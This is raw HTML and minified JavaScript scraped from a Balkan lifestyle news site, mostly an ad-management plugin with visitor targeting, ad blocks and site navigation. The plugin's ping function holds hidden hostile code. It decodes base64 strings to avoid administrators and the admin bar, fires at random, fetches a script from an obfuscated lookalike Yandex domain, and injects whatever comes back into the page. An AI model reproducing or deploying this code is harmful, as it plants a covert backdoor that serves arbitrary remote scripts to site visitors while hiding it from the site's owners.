t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-285078 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
